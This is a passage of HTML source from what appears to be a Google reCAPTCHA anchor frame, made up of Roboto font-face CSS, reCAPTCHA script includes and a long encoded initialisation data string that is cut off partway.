  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="I7tmxBsIm1aVzedfIoqjQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="I7tmxBsIm1aVzedfIoqjQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I7tmxBsIm1aVzedfIoqjQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Epw6xkw6LCocOBwq8jw7TCkcKHwq3Dq8K7EMOVw4ATQV5mVsKpQFPCvmzCmSLDl8KwRWoxwqt2w6UTw73CgwBfw6XCg8KMwrctP8Ojwq/DpCc7woR2RUPCkGg+w7ZWGDhuRyXDnAtbN3xLw5dHw5RJw6HCg8OEw53DpmjDjw1rw6HCpnRWWDjCs8OIeSMxw6l0cgzCosO3wq7DiHvDmMKxwoZiw7TDicOMDMKHw60Aw5PDucOHQsKrAcKiw7/[base64]/GMOxwpXCtHXCkcOGXMOJJ3nDjyAZw4PCol/DvEYsw6FzQyVyeQpqw4ZGWB9ow6DDvydMMcO6a8KnBSVRLBLDk8KewrhDwpTDhX4QwpDCuDZ7MMK/VsKwTmrCqGPDhcK3AcKLwojDs8OGD8KpSsKvOyIiw7N8wonCozpBT8OUwrA8wrnCt8KMHxXDtcOUwrlzAWTClBJ9wrbDkWvDkMOkKsOzZ8OffMOOPiHDkX4hCcKnTsO5wqrDjXFNLMONwptoBgzCjMObwpbDk8OWLFFjwr/Cuk/DthUHw5Ykw7NtwqnCkik0w54OwpBnw6TCjsKvwrtdGzB0IH0kP2TCt1XCmsOEwqBew5pVBcOMwr1/SA1Yw4EKw6/Dn8K2wpRQDmLDr8KKH8ObY8Kqw6DCmMO5IX/DtS0VKsKFbsOjwpzCunclLDgqOcOvR8KtNcK8wptmwo7CkMKRIS/CjsKXwotDwoILw7rCslAIw7sUZRs8w7nCpl0nEncbw7HDlXwJa2zDvcOmRyjDhMOqwoA1w69VcMODRiNJbMOYA1dAw5VmwrQgw6DDlcOkwqEtKSt6wpVgO8O3wqXCgm1eVARAw6U/F3rCkcKUwptKwps7wpHDs8KAw6kvwpp/wprDtsKOw4bCpFXDs8KcZjFlD3dxwoZ7woB2U8Oxw47DklUkKAzDlsKEwrhdwrwRVsKsw6tmV27CkyZ9wp0jwrPCtjHDlgUdw53Dr0fCpyHCqcOgw4A+OTwCw61tOsKgYcKJw47Cml7CszXCgy/DnsORw5fDgcKaW8O9FcO/w5lEwo0WJHhXa8OJO8OHwpsceU5sF1Y/asKPD2l0WTbDh8KDwrMgwo4KBgfDvMOKRsOJFMKpw5rDgcKPHBRSw7TCuzF8wo1PNMK8TsKgwrzCnGPCv8OPTcK6wqF+dx/Ds8O7w7Z/w4E/wrjDhcO+ZcKMQxR5Q8Klw4PClMOXwrI3XMOsw4/DjsKBVVhqRcKTw4k3wpYZZ8Odw4QMw7c8dcObw4MNwow9LMO6wpc+w6vDhBjDhQnCk8KBw5Q1woLDiijDjlxbdMK3wrV9wpvChsKpw7DCu0/[base64]/Dg0nDkilHwoM9w7PCi33ClcO8w7wJGXEkEcO1w7PDtEpHw7bCncK9YknDrMOCGcKmwocqwoDDoFIPYRsAHW/CrxlCAsObwqYmw6tYwphOwrXCi8Ouw5hafX8tN8KOw6JUa8KvX8OaADPCol0dw5PCmwbDm8K0VzPDgsOmwoHCsGc/wo3DmMKwUcO7w7zDmU4HdRjCnMKRw4LCn8KUIm15fQhzR8K2wrXCo8KIw4PChXLDnjjDh8KWw6XColFPZ8KYYMO0QE5KEcOdwokhwoA7f3XDmcOqECMENsK5w6PCrEN+wqo2KHxgG1bCgj/Cq8Kfw7jCtMOiPFjCkcKyw7LDlMOpOiFeckHCk8OHMkLCvD0Awolgw4BGU1nDuMOHw5x6SXZrJMKUw59LLMKBw4BRHWlgDw7DlVwMecK7wqh9wqLDu3nCgMO/w49kVsOiP2ZsG146wr7DvcOfRMOuw5zDgz8Lbm/ChFkTwpB2wq7DlW9bDUxtwoDCsggccV8CAcO7Q8OPw5YnwpHDrgbDpzh9w7LDhy0Uw4HCgyc4b8OVw7t+wpPDm8Oow6TCgMKUccOaw5fDjHUvw7NQw7ZEJcKdKMK0w4ctaMOnw50hwrI9QcOTw4gKMh3DtcO4wrsKw5IYQsKQHMO6wp/CvMOjbRJVYyfCmiLCqQTDg8KVYMOPwqjCt8OnIgQpDTHCuiAwJRNSEMKyw7cYwrodS0UjFMOnwqkDdMORwrtcRsOJw74pw5vCnAnChihoDMKawrTCtcKWw57Dh8OJw4TDlMK2w7XCrcK8w7hkw6ZjKsOORMKpw6Jsw4rCiStOB0EzK8OSMhBdS8K2HgLDhille3Uiwq/CjsOIw4bCnMKdaMO2TMKKU25iw6BcwojCq3kQS8KeW3fDllTCqcKIAULCjsKmDsKMWS9JFsOvC8OsFFPDsBRJwo4YwrclaMOCw4fCs8KMwqrCn8Ojw6pfwqtYw5HCq3DCs8OuwrzCtDHClcOAwq4SWsKFGRXCj8O5M8KdRsKiwpHClzzCgMK9bMK5JUgHw7/Dn8Kgw7wkH8KOw5PCszjDhsKoFsKjw6Jew5jChsOlw7PCtQESw64mw77DhMOIEcKAw4fCi8KLZcO0MAdfw6dAwpNFwrTCiDvCqsOeHzMPw67DscKkThMGw47Ck8OFw4EVwp/Ch8Oyw5HDmjNGTk7CsBEdwp/DvMOQJzHCjcOoQ8KTDMOYwrXCnhlpw6nDglQ0Q1bDhcKwd30PXR9bw5QFw5xzAsK+dMKlKhMGHVbDqcKJZycuwo8Tw5g0MsOPAWMXwr/[base64]/Cn2wNwq5bwq3Dm03Di8K7P31yDFc3w51BV8Kvw51TblLCtcOPwqXCj2p4PcKkecKRw4gSw6h2HMKwFEHDtjEfZMOsw7lewpQGdHx/wpYkb1fCpxfDucKcwp9vGsK/[base64]/DmADCk8O4Qjsvw7YvI3dfw4TCr8K5C2LCqGMiecOvBsKZLcO+cMOyw4wrwrPCjXoKBDXChibDj3nChm15V8K6woN2D8OQJXAJwpHDr8KwOFhrR8OXOcKawqHCpj3CqT4EHEZXwpHCsWDDokDDo3JSIQAKw4nCpk/[base64]/CpG/[base64]/Dt8KeG8Oyw5XDs8Okwq1fwpPDl8KyPXMawpHDjUU0TSPCpsODH8OXKC8KbcKWOcK+VVIew7kKWx7CtRfDqGnDnMOcRMO2KcK9w7pKTlZ3w4lRGcOuUAt7SyDDmcKxw7QfFmV3woJAwqHCgwzDpsOiw7jDpUwmLU0gU0E4w4RwwoBIw4UbGcO8W8OOLcKHXUw1bS/[base64]/Ds8O4w5xsAyDCuFzCo8KfUMKMw7rCjF58w6jDoxwbwqvDg3TDlxY9YcK9w5EGw6JwwoDCicOPw6LDpmg4eX3Dn8Oaa290VsK9w44qF2TCtMOAwrnCrBoXw4ozYmUkwp8Aw5/[base64]/DicKFLsOYQ8Kjw6rDmsKfXEQ4w6LDhsO3w75lw4bDsHbCq8O9wooZwrBXw7nDlMO5w4spUifCrgwfwoM6wq3DscKFwrAyfFVSwolXw57DjCTCmMOgw7QHwqJUwppbcMO+wrTDr0x0wq9gMm9XwpvDhU7DsVVVw6cJwonCgHfCv0XCh8OSw4YGCsOqw4/DqhcDJsKDw5kUw4Q2SsKlRsOxw6AwRhU6wooOwqYDMhZcw5Qqw41Swr02w5QQKygFRCd9w5cAWyBkOMO2Q2vDhHlVLGl4w55kTsKWU3jDnnvDvV5sb3bDgMKBwqZrbmzCn37DvkfDt8OMH8ONW8KnwoJVCMK3VcKSw74XwqLDiRBIwqUbP8OFwp/DhMOvZcOfU8OSSTbCj8K+XsOvw6Fbw7BQEW05WcK6wqvCgknDtkTDvxnDk8OkwoN0wq5swqLCtX0xLAZPwqlXUCjDsh4fTA/CnBTCrWxMBwcDNXvCvsO0CMOAdsO5w6HDqSbDi8K/MMOEw69lJcO1Zn/DocK/N0dJM8OZIlTDosK8cwLCkMK3w5PDlsO/RcKDEsKedn1VACvDk8O3ZRXDhMK4wrzCtMOubH3CuAcQVsKWZhLDoMO/w6suK8KKwrBiEcKZLsKzw7HDocKPwq7CrMOMwphYdMK2w7AFNCYKwoPCrMO/[base64]/w5/Dh3/Co8OqwobDsGYRCMOvwqZDwrA1woFfwpsKw6lQwo9vWGxZFcOTXsKUw4IRfcKZwqLCq8OHw4nCq8OkBMKaO0fDrMODQnRHdMOcbBnDqsKmf8OdKAR4EMOTCWBWw6DDpCQFZcKjw7gMw5DCt8Knwp3CnMKOw6/CixnCpXvCmcK0GCkFb3Ylwo3CuW/Dk2nChQbCgsKWw5I6wqokw4RQc2B+RBDCunBxwqoAw6xSw5rCnwnDsTLCt8KcF1Zcw5zDpMOAwqPCrj/CtMK2eMOjw7FpwrsKAjhefsOpw7LDusOywoTDm8O2OMOETRjCrQMdwpzCmsO7cMKOwrltwpt2GcOWw7pWVXnCmMOcw6taCcK7MD3CscO/XCZpV0QaGzzCuWJ0O0XDucK8PGNyJ8OrEMKzw5jCijTDusKfw7UVw4jCkA3CosK1JmnCjMOEGcONAWHDgXnDt1Btwog5w4wfwr3CuWXDnsKEZH7DsMOLLlDDvQPDlF4Cw7LDngZ6wqMQw6zCk2lywoEFNcOwWcKHw4DClmYZw5/CvsKYXMOCwqQuw418wp3DuQArGw7CnErCv8Oww4PDlBjCt0RyVV8WOMKfw7JnwrnDgsOqwrPDu3vCtlUrwpQGJMK3wrXDnMKww5vCrRUtwrFZLsKywpjCl8O+fSAxwoJxKcOiZ8Kew5cnYWLCgkAXw63CqsKHeWw5cHLCi8OKB8OMwq3DmcKSZMKUw7kHaMOiIQzCqH/DjMKJXcObw6DCgcKIw45jQylSwrxeaCnDscOSw6RpARHDpTHCkMO/woAhehsDwozCmR8jwp0UfTbDpMOlw4bChSlhw6dgwoXCmHPCrgVsw7PCmAHDocKFwqEpVMK7wrPDoVLCj37Cl8O+wrAycU4dw5UjwogSaMOGNsOdwrvCtyrCqDjCr8KdQQxWWcKXw7HCqsOmwrbDicK/BAlHTiLDtnTDnMK5XiwoccKVJMOfw5TDiMKKNsKzw6kWPsKuwohtLsOiw7TDpwZyw5HDn8KQY8OQw70+wqAmw5DCl8OpaMKQw4hiw63DtcKSJ1TDkRFcw6PCj8O5ajLCmjbCisKraMOAAgLDp8KiScOPXS4YwoJnCMKjeSQIw5xBZWc/[base64]/DvT/[base64]/DuMKMw5QDwo96IcOqKUE4wroAdkrDrcOaVcOpw7fCgHoUPjjDjU/DgsOIw4bDusOrwonDrDcMw7XDo2XCi8Oiw5QCwobCvlhMcMOfT8KBw53Cj8K8HFbCmjRPw5bCtMKXwotfwpzCkW7DscKJBgsYLA5dKDUgUsKZw5fCskdpaMO+w40/[base64]/DmDnDsU/Dpk7DjlDDhsKRwrNZwpTCoMKTNg/DoG/[base64]/CiMOaw7jDgsOWwpQhJjbDjMK2wo4IABfCj8OTejl0wpcKVFJYOMOVw5XDtsONw7EKw6xpaSDCgUJ8B8KBwqlwecK2w5UQwoVZVcK6wpIGKAcHw5thScKiw5V8worCp8KBJFvClMKLGS4Ew6Ygw4F/XmnCmMOGK0PDmy06NQ4bVgsMwoxgSBDDpR3Cs8KBXDAtJMKrIcKAwpVCRkzDpHbCrS05w6lySFrDmsKNwqnDuw7DicOIUcOjw7ZnPmRSODHDjjxAwpPCtMORQRfDmsKmdiRlPsKaw5HCsMK5w63CoD/[base64]/w73DmAzCssK0PcOtIcOkwoXClXosQQxbw5VWPsKgw5VGKcOGw5nDjWDDrjY8w5jDsH55w5dFMGVaw5vDhsOuPVDDncK9O8ObacK/X8OKw47Cj1rDsMOgNcKkKBnDsnnCpsK5w6bCg181dsOewqFdA1x1e1PCnGYRX8Kbw5wFwocJV1DDkEPCvG1nwpRKw4zCh8KTwoPDoMOoKy5Fwog3S8KfaHxAEBnCpE9tTVF4wrw9aUdkRGRgZVRmBC4/[base64]/CogAawonCkzpOwrfCsArDusOoIsKjZ3Z2RsO7Ij0ewp7CvcOUw5BGScK3UE3CkiXDszzCnsKMExd/asOgwpbCkF7CuMKgwqnChGkSFDzCl8Ohw6DDiMOpwrjCtkxOwrfDocKswrRvw5x0w5sDJAwlw7rDlcOTNBzCoMKhXj/DhRnDrsOHIhNewr0Lw4lHw4VgwojDgisrw48kccOww6w8wovDmRxVHcO1wqHCocOMOcOvaiQub347SSjCncODe8O0MMOWwqUrO8OqCMKoOsKoKsOQwpLCuzbCmT5TRh3DtMKuezPDiMOFw7XCncKKVHrCncOuLQ4BaF3DgDdewpbDosOzScKFUcKBw5DDkw/Ck3ZEw6fDu8KVAw7DpR0KXhrDl24eCW0WZivCqU5iwo0Jw5k6dBd4woZpLMKQKMKRacO6worCqsKjwo/[base64]/CpcKZHnLDtwYRwr0vUcOGbMK/KcOywoQOw6vDqj9jw6g2w4siw74qw4ZufsKmKwFWwqBSwpBVAQvCk8Oow6zCohICw6JvJMO5w5nDhcO8dxtJw5zCtm/CtSTDqcKNZScQwrHCtjQew6HCsjNUQmnDisObwp4wwo7CjMOOwoEKwo8DIMOhw5vClG/Ct8O9wqHCkMO8wrhFw6g6PD7DkDlqwpUkw7VxABjCtQUdJsOZYTo0XyXDtMKHwpXCtnHCuMO7w6xZFsKEesK5w4w5w6nDn8KiRsOUw7pWw6s0w5UDXGrDvAlowrsiw7Qdwp7DmsOmC8Oiwr/DhBYjw7YnZMOdQRHCuTNLw4MZf19Mw7vCgV8WdMO8ZsOzU8KEFsKtSHPCrBbDrMOdGsKGBjPCqFTDucKmDsOhw5V/c8Knc8K8w7fCu8OWwpA8eMOewpbCvivDg8Omw7rDtcOwIBcuaCbCiEfCuh4lNcKmIBDDksKDw7k8NCcnw4TCvcKyeWnCimR4wrbCsUl/KcKXZcOWw6ZywqRvUxZNwoHCjzvCpMKkW3IOVUYZCmvDt8O/[base64]/DqHHDncK8w6LDmWcXwqx/w5vDkcOgwrRzwo7Cu8KDQsK0UMKib8K7VCnCgAd5wovDtTRkfxHClsOLcFpbGcOhIMKzw5ZuT1fCi8KoA8O3VjTCi3nCkcKVw7TClk1Twp04wrRww5nDrC3CkcKTPzUgwoo0wqnDkMOcwoLDnsO9w7Raw7/Dl8OSwpLDqsO1wqzDnDvDlE0Ve2skw6/DjcKYw5YQVQcJGDjCnxA4H8Osw4Eww6zCgcKfw4PDpsKhw6sdw5NcPsKkwo5Fw5JZB8K3worClCHDisOUw63DmMKcIMKbS8KKwo5xHcOTesOjVX3CqcKSw6rDuTrCnsOUwpYJwpPCiMK5wqLDrF9awqzDicOHNcOUYMOdPMOUM8Okw7Rxwr/Cp8OHw53CgcOAw4PCh8OJRsKjw6wBw6hrXMK1w4M1wozDpC8tZQUqw5BdwqpyLxtZH8OFwpTCo8Kzw6/DgwDChRl+BMOrecKYYMOuw7TDgsO/URXCuUNbJ2TCucODbMO7fn9YVMOTIgvDpsO8OcOjw6XDt8O3aMKdw4bDpEzDtATCjh3CqMO/w4HDusKuHVJPG191RBnCpMOPwqDCt8KzwqfDqMOObcK0FzF/[base64]/G3cbwrnDu8O4S8KMJwXDpcOsw7YEI8KBwqJzw6wrdQBNKsK9FhnDul/CiMOTR8KsdS3ChMKvwqpJwpxuwqLDq8OEwqzDh2MEw5IJwp8jc8KrFcOGTWs7K8KowrjCpidpVn/DqcOzUhdzOsOGbB4rwpZDWUbCgcKwL8K4XXbDiV7CiH0SG8Otwps9dwU/NUPCo8O0HXLCl8OgwrhRLMKcwozDq8OKF8OLYMKxw5PCkcKzwqvDqhZHw4DCksK1ZMK8ZMKrccOyfGHCjHLDmsOMFsO/KjgawrNywoLCvQzDnFcOIMKcBmHCn34qwogUNW3DiSTCm1XCqEfDlMO4w6jDmcOLwrDCo2bDvWvDl8OBwoNeI8KQw78bw67Ck2cVwp0QJxnDo1bDrMKVwrsnIkfCqA/[base64]/[base64]/Ckx3DvRLCpBXCl8Omw5wTDU7Do2fCuEjCm8KEFsKrw45pwppwVMKVSTJCw6l/[base64]/CssKMw4/CvHMIwozDo8ORbwnDg8Ojwr/[base64]/PGrCrHdrayXCiyrDnwdnw7/DnzR3w7jCrMOJDlFUw6DCu8Kmw7wSw7Fvw4wrdcOpwpzDtxzDplPDv2RPw7XCjFPCksKzwrQswosJR8KUwpDCmsOkwptNw41aw57Dhh3CjzhfRzTDjcOUw73ChMOfFcO/w6HDmlLDg8O3csKsSG5lw6nCr8OVe3srdcOYcjoCwrsMwo8rwrpGfsOUEmzCr8KPwq0uccK/cQF+w7IEwrTCoQQSJ8OwCxTCmcKCNnrDhcOPCB9vwpRiw5k0TMKaw7fCvsOwCsOJUS0twrbDs8KHw69JFMKawpA8w4/DgH1bQMObKB/DksOLLhLDpljDtmjCqcOzw6TChcKjDWPClcOlE1BFwpoAFX5fw6YAV0fDkQLCqBoBKsKHAsK3wrPDhhrDssKPw7bClQnCsmnDogDDpsKEw7Bywr8rWGxMO8K/[base64]/B8OzOFoXYWxCwqoDFAvChRvCsMO1bVbDq8OmwpjDhcKELTUpwqfCiMO0w4jCtlzCvSQPYCt+IMK2IsOALsOgd8Kfwpsaw7/CvMOyK8KwTALDjBBdwrAtcMKZwoLDuMK2woQvwoZTHXDCqHjCkSXDonHCkABOwptXAjgVanV9w7IsWMKJwonDnG/Ct8O4LEnDhwzCq0nDgFh0aRwJUQFyw7dWCcOjKsOlw7YGR1/[base64]/CtQjDtnkqwoFeCEvCnX/[base64]/[base64]/[base64]/[base64]/[base64]/Ds8OGw5rCsRHDhsOSIMKIw4TCpcOtOcOIBxbDmQ8iWcOBQkTDqcOKa8KoJ8Kpw4vCoMKhw48Fw4HCghbDhRByJlBeRRnDlhzDh8KJQsOCwrzDlcOjwrPCgMKLw4YuDwVKGRotdmYCZMOSwrnChwHCn3g/[base64]/DmsK1ZHduA1fDqsKbJDnDtFMww4I7w44FPUsTOWfCgsKLVVXCl8KTZ8KbasODwqh/a8KuDV8Rw63DsnDDtigAw7xVaSJIwrFHw5/[base64]/Dhl7CjMKtwq7CgXfCv8KHNV9hw4Qrw4FDb8KbwoAARMKkw6LDrQDDsmXCkC83w4U3w43DqzfCiMK8U8KIw7TCt8Kiw6hIazzDpB5awrdQwooawqZzw6dXCcKSAV/CkcOzw4bCvsKKc30NwpcXXXFywprDpWHCslw2BMO7FFnCoFfClMKVwqjDmyMhw6rCkcKvw58qRcK/woHDjDjDh1TChjQ/[base64]/Dl3sIw4/CosOyHQRVw4xLwrMYw6UmwrgMC8Ohw45/WEw6X2rCj1NeMXclw5TCrn9/TG7CmwzDr8K1BsKwEWDChH95OsKCwpvClBw1w53ClSnCuMOMUsK+Mn44A8KGwq4mw78Vd8OFA8OpJhvCq8KXV3AIwp7ChjxkM8OHw67Cs8OSw4/Cs8Kww599w6U/[base64]/DoSURw6DDi8KRw6ooHQN1wo/Ds8KfTmjCicK8PcKmaA7DrmoKB2jDnsO5RRFhJsKRPXbCqcKJAMKWcS/[base64]/[base64]/DrijCoQzDpUDChsOfw4nDl8OawrhHL8OXPzNOaEs6IQbCl0nCsSHCkV7ChFUsO8KVLcK3wqvCgwTDg3zDhsKTWT7Dg8KrJMKYwrnDqcK6SMOBPcKow481AlgLw6fDonjCqsKVw7/[base64]/CoWYYYcOIw5wfw6TCrcOnwrI5w7x9KVk7eMOxw6wXw6IFUQnDhHzDrsK3bg3DkcOVwpLCvGPDoSJPIyxEP2LCvEPCr8O1UzNLwp7DtMKDCFR/[base64]/DnsOXwqwDw4ZdcMO6w4dfBsKkHsOewoHDhhcowpnCgcO+csKewolBQ1xQwrpow6jDqcOTwoXCtRjCmMORQjzDiMOCwqHDs04Vw6dfwpVLTMORw7MKwrzChyIURmNvwo3DnwLCkl4Gw5gAwqHDrMK7JcKDwq81w5RDX8OJw65JwpA3w7DDjX/Ct8Kkw41BUgRww4ctMRPDiHzDpF5ADzlrwqFoO2EFwpUpK8OSSMKhwpHCq1HDg8KWwonDncK3w6ElUnLCpRtLwo82YMOowpXCq2FfX2jCnMKwJsOvMVYww4vCqBXCgWZDw6Vgw6/CmMOFYzVuO353b8KdfMKubsObw63ClcOCwpg1wpIZF2DCh8OBYAIcwr7DjsKqSzV7HsKvU1DCnTRVwr0EbcKCw4YBwqY0IFhxUAMsw5VUK8OMw4/CtANOc2XCvMKGdxnCoMOuwpMTCARPQVbDhUbDtcKOw73DkMOXKcOtw6ZVw4PCicKQfsO2VsOjXnNiw5ANKsKDw68yw43CmFrCqsKNKsKmwrzCu0jDvWHChsKjc2Ebwp4TLi/Cik/DsSbCi8KOUSRNwpXDj13Ck8O+wqTDncKtdDRQasOGwpXCohvDr8KTDGxyw6Ecwq/DsHHDlgBPJMOnw5/CqMOBI13DqcOBZyfDtMKQVADCncKaGlPCoTg/DMK8GcOOwpPCncOfwrjCqETDicKkwoRfXcOwwpZ0wrjCn0rCsS7DmMKnGxTCuCzCocObFWHDtcOVw7bColRkIMOAfw/DrcOWYsOVPsKYw4gew5tewpnCjMKjwqbCh8KXw5QYwqvDjMOswofDqGfDoUZXHwJqSSsJwpV9esO8w75BwrXDgSAPDCrChlEVw6ISwpdnwrfDkAzCgDU6w5LCqnsQwqvDsQLDj0FpwqcFw6Qvw4g9SXDCtcKBfMOowpTCncOdwoURwokWdDoueBpIRH/Cgx8mf8Ovw6vCvzd8EC7CrnE7bMKLwrHDmsOgQcK